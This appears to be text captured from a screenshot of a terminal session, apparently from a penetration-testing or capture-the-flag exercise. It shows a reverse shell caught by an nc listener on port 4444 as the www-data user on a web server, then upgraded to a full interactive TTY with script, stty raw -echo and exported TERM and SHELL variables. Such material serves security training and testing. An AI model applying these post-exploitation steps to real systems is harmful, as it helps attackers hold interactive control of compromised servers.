 www-data@50bca5e748b0:/var/www/html$ script /dev/null -c /bin/bash
script /dev/null -c /bin/bash
Script started, output log file is '/dev/null'.
www-data@50bca5e748b0:/var/www/html$ ^Z CTRL+Z
[1]  + 96384 suspended  nc -lvnp 4444
❯ stty raw -echo; fg
[1]  + 96384 continued  nc -lvnp 4444
www-data@50bca5e748b0:/var/www/html$ export TERM=xterm
www-data@50bca5e748b0:/var/www/html$ export SHELL=bash
www-data@50bca5e748b0:/var/www/html$